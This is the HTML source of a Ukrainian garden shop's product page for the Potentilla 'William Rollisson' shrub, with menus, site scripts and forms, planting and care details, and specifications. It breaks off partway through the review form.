						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/podarunkovi-sertificaty">
							Подарункові сертифікати						</a>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya">Кімнатні рослини													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-17">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-17 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya/mnogoletniki-dlya-vysadki-v-gorshki">
												Багаторічники для висадки в горщики											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya/lukovichnye-dlya-vysadki-v-gorshki">
												Цибулинні рослини для висадки в горщики											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya/dekorativnye-rasteniya-dlya-vysadki-v-gorshki">
												Декоративні рослини для висадки в горщики											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya/semena-cvetov-dlya-vyraschivaniya-v-gorshkah">
												Насіння квітів для вирощування в горщиках											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya/sukulenti-i-kaktusy">
												Сукуленти та кактуси											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya/komnatnye-vazony">
												Кімнатні вазони											</a>
										</li>
																	</ul>
													</div>
					</li>
																		<li>
					<div class="s-menu-pop">
						<div class="s-menu-pop-name">Популярні</div>
						<div class="s-menu-pop-list">
															<a class="s-menu-pop-item" href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/gippeastrum-amariliss">
									Гіппеаструми (Амариліси)								</a>
															<a class="s-menu-pop-item" href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/georgina">
									Жоржини 								</a>
															<a class="s-menu-pop-item" href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/gladiolusy">
									Гладіолуси								</a>
															<a class="s-menu-pop-item" href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/lilii/lilii-mahrovye">
									Лілії Махрові								</a>
													</div>

					</div>
				</li>
					</ul>

		<style>
			.deliv_now {
				background: #5ebb46;
				color: #fff;
				padding: 1px 3px;
				border-radius: 4px;
			}

			@media (max-width: 575px) {
				.s-menu-op {
					background: #fff;
				}
			}

			.s-menu-pop {
				display: flex;
				width: 100%;
				padding: 10px 30px;
				flex-direction: column;
			}

			.s-menu-pop-name {
				width: 100%;
				color: #333;
				font-size: 15px;
				margin-bottom: 10px;
			}

			.s-menu-pop-list {
				display: flex;
				justify-content: space-between;
				flex-wrap: wrap;
			}

			.s-menu-pop-item {
				display: flex;
				padding: 10px;
				margin: 5px 0;
				width: 48%;
				justify-content: center;
				align-items: center;
				border-radius: 5px;
				color: #5ebb46;
				border: 1px solid #5ebb46;
				font-size: 15px;
			}
		</style>

					<div class="d-sm-none s-menu-banner">
															<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena"><img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/banners/vesna2026/menju/menju-nasinnja-01-380x50.webp"
								alt="213133" class="img-responsive" /></a>
					
							</div>
		
		<ul class="nav d-sm-none navbar-nav">
			<li style="background-color: #5ebb46; color: #fff; border-top:none;"><a href="https://yaskravaklumba.com.ua/ua/stati-i-video"
					style="color: #fff;"><b>Блог</b></a></li>
		</ul>

		<div class=" d-sm-none s-menu-cont">
			<br />
			<a href='tel:0800338654'>0 800 338 654</a>
		</div>
		<br /><br />
	</div>
</nav>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">

	$('.s-butt_1').click(function () {
		$('.s-menu').toggleClass('s-open');
		$('.s-bg').toggleClass('s-bg-open');
	});
	$('.s-bg').click(function () {
		$('.s-menu').toggleClass('s-open');
		$('.s-bg').toggleClass('s-bg-open');
	});

	document.onkeydown = function (evt) {
		evt = evt || window.event;
		var isEscape = false;
		if ("key" in evt) {
			isEscape = (evt.key === "Escape" || evt.key === "Esc");
		} else {
			isEscape = (evt.keyCode === 27);
		}
		if (isEscape) {
			$('.s-menu').removeClass('s-open');
			$('.s-bg').removeClass('s-bg-open');
		}
	};

</script>




      <div class="col-sm-6 col-md-6 col-lg-3 head-search d-none d-sm-flex" id="search-t"><div id="search" class="input-group">
  <input type="text" name="search" id="search-inp" value="" placeholder="Пошук товару у каталозі" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>

</div>

	  </div>
      <div class="col-sm-0">
	  </div>
      <div class="col-sm-12 col-md-12 col-lg-6 d-none d-sm-flex head-links">
	    <span class="input-group-btn search-mk" style="display: none;">
			<button class="btn btn-default btn-lg" id="voice-micro"><i class="fa fa-microphone"></i></button>
		</span>

<style>
	.search-mk .btn-lg {
		width: 32px;
		height: 32px;
		font-size: 15px;
		line-height: 18px;
		padding: 0px;
		border-radius: 2px;
		margin-left: 2px;
	}
	.voice-micro-active {
		background: #cd0000;
		border: none;
	}
</style>


<script>
	var $voiceTrigger = $("#voice-micro");
	var $searchInput = $("#search-inp");
	window.SpeechRecognition = window.SpeechRecognition || window.webkitSpeechRecognition;
	if (window.SpeechRecognition) {
		var recognition = new SpeechRecognition();
		recognition.interimResults = true;
		recognition.lang = 'uk-UA';
		recognition.addEventListener('result', _transcriptHandler);
	} else {
		$voiceTrigger.remove();
	}
	jQuery(document).ready(function(){
		$voiceTrigger.on('click touch', listenStart);
	});
	function listenStart(e){
		$voiceTrigger.addClass('voice-micro-active');
		$searchInput.val('');
		e.preventDefault();
		recognition.start();
	}

	/* Parse voice input */
	function _parseTranscript(e) {
		return Array.from(e.results).map(function (result) { return result[0] }).map(function (result) { return result.transcript }).join('')
	}

	function _transcriptHandler(e) {
		var speechOutput = _parseTranscript(e)
		$searchInput.val(speechOutput);
		$voiceTrigger.removeClass('voice-micro-active');
		if (e.results[0].isFinal) {
			console.log(speechOutput);
		}
	}

</script>
		
		<div class="row block-head-links">
		  <a href="https://yaskravaklumba.com.ua/ua/dostavka-i-oplata" class="head-deliv"><span>Доставка і оплата</span></a>
		  <a href="https://yaskravaklumba.com.ua/ua/stati-i-video" class="head-blog"><span>Блог</span></a>
		  <a href="https://yaskravaklumba.com.ua/ua/contact-us" class="head-support"><span>Підтримка</span></a>
		  <a href="https://yaskravaklumba.com.ua/ua/shop/product/aktsii" class="head-shares"><span>Акції</span></a>
		  <form action="https://yaskravaklumba.com.ua/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
	<div class="head-language">
       <a class="language-activ left" name="ua">UA</a>
	   <a class="language right" href="https://yaskravaklumba.com.ua/shop/product/lapchatka-william-rollisson-konteyner-0-5-l">RU</a>

	</div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://yaskravaklumba.com.ua/ua/shop/product/lapchatka-william-rollisson-konteyner-0-5-l" />
</form>
		</div>
	  </div>
	  </div>
    </div>
  </div>
  <div class="container-fluid" id="header-line">
  </div>
</header>



<div class="b-popup" id="iwishcall_form" style="display:none;">
	<div class="b-popup-boody">
		<div class="b-popup-title">
			<span>Замовлення зворотнього дзвінка</span><a href="javascript:void(0)" class="close b-popup-close" onclick="popuphide()"></a>
		</div>
		<form  class="form-horizontal" id="form-iwishcall">
			<div class="b-popup-cont">
				<input class="form-control" type="text" name="name"  id="input-name2" value="" placeholder="Ім'я" required="">
				<input class="form-control" id="input-phone" type="text" name="phone" value="" placeholder="Телефон" required="">
				<textarea class="form-control" id="input-text" type="text" name="text" value="" placeholder="Введіть повідомлення" required=""></textarea>
				<div id="mss_iwishcall">
				</div>
			</div>
			<div class="b-popup-buttons">
				<button class="btn btn-close" type="button" id="iwishcall_form_close_btn">Закрити</button>
				<button class="btn btn-open" type="button" id="button-iwishcall">Відправити</button>
			</div>
		</form>
	</div>
<!-- /.modal -->


<script>
	function popuphide() {
		$('.b-popup').css("display","none");
	}
</script>



<script>
	$('#button-iwishcall').on('click', function() {
		
		$.ajax({
			url: 'index.php?route=common/header/addiwishcall',
			type: 'post',
			dataType: 'json',
			data: $("#form-iwishcall").serialize(),
			beforeSend: function() {
				$('#button-iwishcall').button('loading');
			},
			complete: function() {
				$('#button-iwishcall').button('reset');
			},
			success: function(json) {
				if (json['test']) {
					alert(json['test']);
				}
				
				$('.alert-success, .alert-danger').remove();

				if (json['error']) {
					$('#mss_iwishcall').after('<div class="alert alert-danger"><div class="message message--error"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div></div>');
				}

				if (json['success']) {

					$('#mss_iwishcall').after('<div class="alert alert-success"><p class="message message--success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</p></div>');

					$('input[name=\'name\']').val('');
					$('input[name=\'phone\']').val('');
					$('textarea[name=\'text\']').val('');

					setTimeout(function () {
						$('.b-popup').css("display","none");
					}, 3000);

				}

			}
		});

	});
</script>

</div>

<a href="#" class="scrollup">Наверх</a>

<script type="text/javascript">
  jQuery(window).scroll(function() { 
    var the_top = jQuery(document).scrollTop();
    if (the_top > 50) {
        jQuery('.header-top').addClass('fixed');
    }
    else {
        jQuery('.header-top').removeClass('fixed');
    }
  });
</script>



  <div class="b-popup" id="iwishit_51078" style="display:none;">
	<div class="b-popup-boody">
		<div class="b-popup-title">
			<span>Повідомити про наявність</span><a class="close b-popup-close" onclick="viewdiv('iwishit_51078');"></a>
		</div>
		<form  class="form-horizontal" id="form-iwishit_51078">
			<div class="b-popup-cont">
				<input class="form-control" type="text" name="name" value="" placeholder="Ім'я" required="">
				<input class="form-control" type="text" name="mail" value="" placeholder="E-mail" required="">
				<input type="text" name="product_id" value="51078" style="display:none">
				<div id="mss_iwishit_51078">
				</div>
			</div>
			<div class="b-popup-buttons">
				<button class="btn btn-close iwishcall_form_close_btn" type="button" onclick="viewdiv('iwishit_51078');">Закрити</button>
				<button class="btn btn-open" type="button"  id="button-ivishit_51078">Відправити</button>
			</div>
		</form>
	</div>
		
<style>
.globalClass_ET jdiv .__jivoMobileButton{
margin-bottom: 90px !important;
}
</style>


<!-- /.modal -->
<script>
	$('#button-ivishit_51078').on('click', function() {
		$.ajax({
			url: 'index.php?route=product/product/addiwishit&product_id=51078',
			type: 'post',
			dataType: 'json',
			data: $("#form-iwishit_51078").serialize(),
			beforeSend: function() {
				$('#button-iwishit_51078').button('loading');
			},
			complete: function() {
				$('#button-iwishit_51078').button('reset');
			},
			success: function(json) {
				if (json['test']) {
		//			alert (json['test']);
				}
				$('.alert-success, .alert-danger').remove();
				if (json['error']) {
					$('#mss_iwishit_51078').after('<div class="alert alert-danger"><div class="message message--error"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div></div>');
				}
				if (json['success']) {
					$('#mss_iwishit_51078').after('<div class="alert alert-success"><p class="message message--success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</p></div>');

					$('input[name=\'name\']').val('');
					$('input[name=\'mail\']').val('');
	//				$('textarea[name=\'text\']').val('');

					setTimeout(function () {
						$('.b-popup').css("display","none");
					}, 3000);
				}
			}
		});
	 //   grecaptcha.reset();
	});
	</script>
	
</div>
<div class="container">
  <ul class="breadcrumb" vocab="https://schema.org/" typeof="BreadcrumbList">
            <li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://yaskravaklumba.com.ua/ua/"><span property="name">Головна</span></a><meta property="position" content="1"></li>
    	    <li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov"><span property="name">Саджанці декоративних рослин</span></a><meta property="position" content="2"></li>
    	    <li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/lapchatka-kurilskii-chai"><span property="name">Перстач (Курильський чай)</span></a><meta property="position" content="3"></li>
    	    <li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/lapchatka-kurilskii-chai/lapchatka-travyanistaya"><span property="name">Перстач травянистий</span></a><meta property="position" content="4"></li>
    	    <li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://yaskravaklumba.com.ua/ua/shop/product/lapchatka-william-rollisson-konteyner-0-5-l"><span property="name">Перстач William Rollisson контейнер 0.5 л</span></a><meta property="position" content="5"></li>
    	  </ul>
  <div class="row">
    <div id="content" class="col-sm-12"><div class="container basket item" style="display:none">
<div data-productKey="51078">
</div>
</div>  
      <div class="row prod-top1">

	  	<h1 class="col-sm-12" aria-hidden="true">Перстач William Rollisson контейнер 0.5 л</h1>

		<div class="col-sm-12 col-md-5"><!-- col_2 -->



			<div class="thumbnail thumbnails">
			
										
							<a href="https://yaskravaklumba.com.ua/image/cachewebp/catalog/dekorativka/lapchatka/william-rollisson-02-500x500.webp" title="Перстач William Rollisson контейнер 0.5 л">
					<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/dekorativka/lapchatka/william-rollisson-02-435x435.webp" title="Перстач William Rollisson контейнер 0.5 л" alt="Перстач William Rollisson контейнер 0.5 л" />
				</a>
								<div class="p-prod-labels" style="display: block;">
																							</div>
					<div class="container-ico"></div>								</div>
			
							<div class="thumbnails scr-min"><!-- col_1 -->

					<div class="thumbnails-box thumbnails scr-min-block">
							<a href="https://yaskravaklumba.com.ua/image/cachewebp/catalog/info/garantiia-product-500x500.webp" title="Перстач William Rollisson контейнер 0.5 л">
								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/info/garantiia-product-100x100.webp" title="Перстач William Rollisson контейнер 0.5 л" alt="Перстач William Rollisson контейнер 0.5 л" />
							</a>
					</div>

				</div><!-- col_1_end-->
					

		
		</div><!-- col_2_end-->
		




<style>
h1 {
	font-size: 26px;
}
.thumbnails-box {
	/* 1903 */
	flex-direction: row;
}

.thumbnail {
	/* 1898 */
    margin-bottom: 10px;

}



.p-info-block {
	/* 1940 */
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.p-info-block-2 {
	/* 1940 */
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.p-compare-wishlist button {
	/* 2017 */
    width: auto;
    height: 35px;
    background-repeat: no-repeat;
    background-position: 0px center;
    display: flex;
    border: 0px;
    background-color: #fff;
    cursor: pointer;
    align-items: center;
    padding-left: 28px;
}
.p-compare-wishlist {
	/* 2011 */
    width: auto;
}

.p-info {
    margin: 5px 0px;
	font-weight: bold;
	font-size: 13px;
}
.p-wishlist {
	/* 2030 */
    margin-right: 28px;
}
.p-compare {
	/* 2027 */
    padding-right: 0px;
}

.product-title-h1-mob {
	display: none;
}
@media (max-width: 767px) {
	.product-title-h1 {
		display: none;
	}
	.product-title-h1-mob {
		display: block;
		margin: 10px 0 25px;
	}
}

</style>


        <div class="col-sm-12 col-md-7 info"><!-- col_3 -->





  
          <div class="p-info-block">
		  
            <div class="p-model"><span>Код товару:</span>51078</div>


			<div class="p-rating">
			Рейтинг:
				  				  <span class="rating">

					  					  					  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
					  					  					  					  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
					  					  					  					  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
					  					  					  					  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
					  					  					  					  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
					  					  
				  </span>
				  			</div>

	
							<div class="p-outstock"><span style="color:#666;">немає в наявності</span></div>
						
		  </div><!-- p-info-block -->

		  
          <div class="p-info-block">
		  
			<div class="p-info">Кількість в пачці: <span>1</span></div>
			
			<div class="bay-count" style="font-weight:bold;">

			</div>
			
			<div class="p-compare-wishlist">
				<button type="button" data-toggle="tooltip" class="p-wishlist" title="У закладки" onclick="wishlist.add('51078');">Порівняння</button>
				<button type="button" data-toggle="tooltip" class="p-compare" title="До порівняння" onclick="compare.add('51078');">Бажане</button>
			</div>
			
			
			
            
			
			
			


            <div class="col-sm-12 p-info"  style="display: none;">Наявність: <span style="color:#666;">немає в наявності</span></div>



          </div><!-- p-info-block -->
		  
		  
					 


            			
<style>	
	
.prod-cart-cont {
	min-width: 310px;
	display: flex;
	align-items: center;
	justify-content: space-around;
	border: #5ebb46 solid 1px;
	border-radius: 10px;
	margin: 20px 0px;
}
.btn-primary, .btn-default {
	color:#fff !important;
	border-radius: 10px;
}
.btn-primary:hover, .btn-default:hover {
	color:#5ebb46 !important;
	border-radius: 10px;
}
</style>

	
			  <div class="prod-cart-cont">




	
				  <div class="quantprice">	
					  
					<div class="p-prod-quant">
			          <input class="quantpak" value="1" style="display:none;"/>                      
                      <input class="quantf" value="0" style="display:none;"/>
					  <span class="c-minus prod-minus">-</span>
						<input readonly type="text" share="" class="c-quant prod-quant" name="quantity51078" id="quantity51078" value="0" />
					  <span class="c-plus prod-plus">+</span>
					</div>
				  
				  </div>
	




				  <div class="quantprice">
					<div class="price">
					  													<div class ="p-price">0.00грн</div>
																		  					</div>
				  </div>
			  
				  
				  
				  <div class="col-md-12 col-lg-4">
					<input type="hidden" name="product_id" value="51078" />
											<a type="" href="javascript:void(0);" onclick="viewdiv('iwishit_51078');" id="button-cart1" class="btn btn-primary btn-lg btn-block p-prod-mess"><span>Повідомити про наявність</span></a>
									  </div>



  
			  </div><!-- prod-cart-cont -->




	
		
			  <div class="prod-cart-eco">
			  
				<div class="eco-title">Яскрава економія:				</div>

				<div class="eco-item min_cart_show" onclick="cart.add('51078', '2');">
					<div class="eco-cart e-cart_2 "><span></span></div>
					<div class="eco-pack">2 упаковки</div>
					<div class="eco-price">0.00</div>
					<div class="eco-sale"><span>10%</span></div>
					<div class="eco-sale-price">0.00</div>
					<div class="eco-saving buybutton">Вигода 0 грн.</div>
				</div>
				
				<div class="eco-item min_cart_show" onclick="cart.add('51078', '3');">
					<div class="eco-cart e-cart_3 "><span></span></div>
					<div class="eco-pack">3 упаковки</div>
					<div class="eco-price">0.00</div>
					<div class="eco-sale"><span>15%</span></div>
					<div class="eco-sale-price">0.00</div>
					<div class="eco-saving buybutton">Вигода 0 грн.</div>
				</div>
				
				<div class="eco-item min_cart_show" onclick="cart.add('51078', '5');">
					<div class="eco-cart e-cart_5 "><span></span></div>
					<div class="eco-pack">5 упаковки</div>
					<div class="eco-price">0.00</div>
					<div class="eco-sale"><span>20%</span></div>
					<div class="eco-sale-price">0.00</div>
					<div class="eco-saving buybutton">Вигода 0 грн.</div>
				</div>			
				<div class="eco-foot">				</div>

			  </div><!-- prod-cart-eco -->
		
	
			  <div class="row">
									<div class="col-sm-12 p-info">Термін доставки: <span>Прийом попередніх замовлень з 17 грудня, відправлення з 15 квітня, згідно графіку відправлень.</span></div>
								  
				  <div class="col-sm-12" style="display: none;">
					<div><b>Знижка від 2 одиниць 10%; 3 од. - 15%;  5 од. - 20% Максимальна знижка 25%. Знижки не додаються з діючими акціями.</b></div>
				  </div>
			  </div>


        </div><!-- col_3_end-->
		
<script>
$(".min_cart_show").click(function() {

	$.ajax({
		url: 'index.php?route=product/product/checkProdCartQuant',
		type: 'post',
		dataType: 'json',
		data: {product_id:51078},
		success: function(json) {
			if (json['test']) {
				alert (json['test']);
			}
			//alert(json['quant']);

		}
	});
	
	
	 //location.reload();

	

});
</script>	
		
		
<style>
#button-cart-prod {
	color: #fff;
}
#button-cart-prod:hover {
	color: #5ebb46;
}
</style>


	  </div><!-- row-->
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
      <div class="row">

        <div class="col-sm-12"><!-- col_4 -->

  
          <ul class="nav nav-tabs">
            <li><a rel="nofollow" href="#tab-description" class="active" data-toggle="tab">Опис</a></li>
                        <li><a rel="nofollow" href="#tab-specification" data-toggle="tab">Характеристики</a></li>
            			<li><a rel="nofollow" href="#tab-garant" data-toggle="tab">Гарантії</a></li>
                        <li><a rel="nofollow" href="#tab-review" data-toggle="tab">Відгуки: 0</a></li>
            			<li><a rel="nofollow" href="#tab-delivery" data-toggle="tab">Доставка</a></li>
          </ul>

          <div class="tab-content">
            <div class="tab-pane active descr" id="tab-description">
				<span class="tab-title"><h2>Опис Перстач William Rollisson контейнер 0.5 л</h2></span>
				<p style="text-align:justify"><strong>Гібридний перстач сорту Вільям Ролісон</strong> - чудова знахідка для садового вирощування. Чагарник перстачу легко переносить морози та посуху, їх не вражають садові хвороби. Детальний опис та рекомендації щодо посадки та догляду за трав'янистим перстачем є в каталозі Яскрава Клумба.</p>

<h2 style="text-align:justify">Перстач William Rollisson - видові особливості:</h2>

<ul>
	<li style="text-align:justify">розмір: висота дорослої рослини 30-45 см, ширина куща досягає 80 см, міцні пагони;</li>
	<li style="text-align:justify">опис квітки: бутон напівмахровий, пелюстки яскравого оранжево-червоного кольору, діаметр квітка досягає 4-5 см;</li>
	<li style="text-align:justify">опис листя: листові пластини зеленого кольору, краї пір'ясті, кущ ажурний;</li>
	<li style="text-align:justify">трав'янистий багаторічник;</li>
	<li style="text-align:justify">період цвітіння: перстач potentilla цвіте з червня до вересня;</li>
	<li style="text-align:justify">зона посадки: сонце, допустима також легка півтінь;</li>
	<li style="text-align:justify">морозостійкість: -34  C;</li>
	<li style="text-align:justify">хворобостійкість: у характеристиці перстачу зазначено, що квіти не ушкоджуються шкідниками та садовими хворобами, у них відмінний імунітет;</li>
	<li style="text-align:justify">використання перстачу в дизайні саду: квіти чудово виглядають у групових, одиночних посадках, мікс-бордерах;</li>
	<li style="text-align:justify">умови посадки: саджанці висадіть у теплий, добре проникний ґрунт, посадкову яму викопайте у 2 рази ширше і глибше земляної грудки рослини, кореневу шийку залиште над рівнем ґрунту;</li>
	<li style="text-align:justify">вологість та полив: саджанці легко переносять короткочасну посуху, поливати їх краще теплою водою у міру висихання ґрунту;</li>
	<li style="text-align:justify">зима для рослини: багаторічник не потребує додаткового укриття, зимує у саду.</li>
</ul>

<h2 style="text-align:justify">Купити саджанці перстачу William Rollisson на Яскрава Клумба</h2>

<p style="text-align:justify">Догляд за квіткою перстачу передбачає помірний полив, розпушування ґрунту і мульчування ділянки для збереження вологи. Молоді кущі активно підживлюйте <a target="_blank" href="https://yaskravaklumba.com.ua/ua/shop/product/chistyi-list-akva-dlia-tsvetushchih-300-gr" >мінеральними добривами.</a> Це необхідно для активного росту рослини та пишної бутонізації. Замовити посадковий матеріал за передоплатою та післяплатою ви можете на сайті або телефоном. Доставка саджанців у Рівне, Тернопіль, Дніпро та інші міста займає 2-3 дні.</p>
			</div>
                        <div class="tab-pane" id="tab-specification">
				<span class="tab-title"><h2>Характеристики Перстач William Rollisson контейнер 0.5 л</h2></span>
				
                					
				<div class="row">
				  <div class="col-sm-12">
					  <div class="row">

					  						<div class="col-sm-6">
							<div class="attr-item">
								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/info/ikonki-harakteristiki/misjac-cvitinnja-01%2B-100x100.webp">
								<div class="attr-item-title">
									Період цвітіння								</div>
								<div class="attr-item-value">
																			<span>
											Квітучі влітку																					</span>
																	</div>
							</div>
						</div>
					  						<div class="col-sm-6">
							<div class="attr-item">
								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/info/ikonki-harakteristiki/misjac-cvitinnja-01%2B-100x100.webp">
								<div class="attr-item-title">
									Місяць цвітіння								</div>
								<div class="attr-item-value">
																			<span>
											Вересень																							, 																					</span>
																			<span>
											Травень																							, 																					</span>
																			<span>
											Червень																							, 																					</span>
																			<span>
											Липень																							, 																					</span>
																			<span>
											Серпень																					</span>
																	</div>
							</div>
						</div>
					  						<div class="col-sm-6">
							<div class="attr-item">
								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/info/ikonki-harakteristiki/kolir-listja-01%2B-100x100.webp">
								<div class="attr-item-title">
									Колір листя								</div>
								<div class="attr-item-value">
																			<span>
											Зелених відтінків																					</span>
																	</div>
							</div>
						</div>
					  						<div class="col-sm-6">
							<div class="attr-item">
								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/info/ikonki-harakteristiki/vid-sadzhancja%2B-100x100.webp">
								<div class="attr-item-title">
									Вид саджанця								</div>
								<div class="attr-item-value">
																			<span>
											Кореневласний																					</span>
																	</div>
							</div>
						</div>
					  						<div class="col-sm-6">
							<div class="attr-item">
								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/info/ikonki-harakteristiki/roslini-po-vidu-01-100x100.webp">
								<div class="attr-item-title">
									Рослини по виду								</div>
								<div class="attr-item-value">
																			<span>
											Квітучі																					</span>
																	</div>
							</div>
						</div>
					  						<div class="col-sm-6">
							<div class="attr-item">
								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/info/ikonki-harakteristiki/poliv-vologist-01%2B-100x100.webp">
								<div class="attr-item-title">
									Вологість та полив								</div>
								<div class="attr-item-value">
																			<span>
											Помірний																					</span>
																	</div>
							</div>
						</div>
					  						<div class="col-sm-6">
							<div class="attr-item">
								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/info/ikonki-harakteristiki/posuhostijkist%2B-100x100.webp">
								<div class="attr-item-title">
									Посухостійкість								</div>
								<div class="attr-item-value">
																			<span>
											Висока																					</span>
																	</div>
							</div>
						</div>
					  						<div class="col-sm-6">
							<div class="attr-item">
								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/info/ikonki-harakteristiki/morozostijkist-01%2B-100x100.webp">
								<div class="attr-item-title">
									Морозостійкість								</div>
								<div class="attr-item-value">
																			<span>
											Зона 6 (до -23 °С)																							, 																					</span>
																			<span>
											Зона 5 (до -29 °С)																							, 																					</span>
																			<span>
											Зона 4 (до -34 °С)																					</span>
																	</div>
							</div>
						</div>
					  						<div class="col-sm-6">
							<div class="attr-item">
								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/info/ikonki-harakteristiki/zima-100x100.webp">
								<div class="attr-item-title">
									Зима для посадкового матеріалу								</div>
								<div class="attr-item-value">
																			<span>
											Зимостійкі																					</span>
																	</div>
							</div>
						</div>
					  						<div class="col-sm-6">
							<div class="attr-item">
								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/info/ikonki-harakteristiki/osivitlenist-01%2B-100x100.webp">
								<div class="attr-item-title">
									Освітленість								</div>
								<div class="attr-item-value">
																			<span>
											Сонце/Напівтінь																					</span>
																	</div>
							</div>
						</div>
					  						<div class="col-sm-6">
							<div class="attr-item">
								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/info/ikonki-harakteristiki/krayina-virobnik-01%2B-100x100.webp">
								<div class="attr-item-title">
									Країна виробник								</div>
								<div class="attr-item-value">
																			<span>
											Україна																					</span>
																	</div>
							</div>
						</div>
					  					  </div>
				  </div>
				</div>
                
            </div>
                        <div class="tab-pane" id="tab-garant">
				<div id="garant-content"></div>
            </div>
			
			
                        <div class="tab-pane" id="tab-review">
			
			
			
			
			
			
				<span class="tab-title"><h2>Відгуки Перстач William Rollisson контейнер 0.5 л</h2></span>
			  

                <div id="reviewlist">	
<p>Немає відгуків про цей товар.</p>


				</div>
              <form class="form-horizontal" id="form-review">				
<div class="review-write">
				<div class="review-write-title" id="review-mess">Написати відгук</div>
							  <div id="review">
							  </div>
                				
                <div class="row form-group required">
				
                  <div class="col-sm-6">
                    <label class="control-label" for="input-name">Ваше ім’я:</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                  <div class="col-sm-6">
                    <label class="" for="input-mail">E-mail</label>
                    <input type="text" name="mail" value="" id="input-mail" class="form-control" />
                  </div>
				  
                </div>
				
                <div class="row form-group required">
				
                  <div class="col-sm-4">
                    <label class="control-label">Рейтинг:</label>
					<div class="rev-rating">
						&nbsp;&nbsp;&nbsp; Погано&nbsp;
						<input type="radio" name="rating" value="1" />
						&nbsp;
						<input type="radio" name="rating" value="2" />
						&nbsp;
						<input type="radio" name="rating" value="3" />
						&nbsp;
						<input type="radio" name="rating" value="4" />
						&nbsp;
						<input type="radio" name="rating" value="5" />
						&nbsp;Добре					</div>
                    
				  </div>

                  <div class="col-sm-8">
                    <label class="control-label" for="input-review">Ваш відгук</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class = "text-danger"> Увага: </span> HTML не підтримується!</div>
                  </div>
	  
                </div>
	
	
	
	
	
	
								<div class="form__field form__field--hor">
									<div class="form__label">
										Фото та відео									</div>
									<div class="form__inner" style="padding-top:9px;">
										<a href="javascript:void(0);" onclick="viewdiv('form_phot');" class="add_media" >Добавити</a>
										<div id="form_phot" style="display:none;">
											<div class="rev-img_upl">
												<input type="file" id="image_1" name="image_1" accept="image/*" />
												<input type="file" id="image_2" name="image_2" accept="image/*" />
												<input type="file" id="image_3" name="image_3" accept="image/*" />
												<input type="file" id="image_4" name="image_4" accept="image/*" />
												<input type="file" id="image_5" name="image_5" accept="image/*" />
											</div>
											<div class="rev-vid_upl">
												Посилання на відео YouTube:	<input type="text" id="video" name="video" class="rev-control_upl" />
											</div>
										</div>
									</div>
								</div>

	
	
                <div class="form-group required">

				
				
										
					<div class="buttons clearfix">
					  <div class="pull-right">
